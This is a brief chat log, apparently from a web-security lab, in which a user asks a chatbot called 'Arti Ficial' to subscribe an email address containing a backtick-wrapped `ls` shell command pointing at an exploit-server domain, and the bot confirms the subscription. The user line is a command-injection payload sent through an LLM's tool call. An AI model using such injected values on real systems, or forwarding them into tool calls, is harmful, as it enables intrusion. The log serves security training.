 You: subscribe me to newsletter attacker`ls`@exploit-0ae5004804f686e7810d6a35018000a4.exploit-server.net
Arti Ficial: You have been successfully subscribed to our newsletter. Thank you for subscribing!
Your message:
Send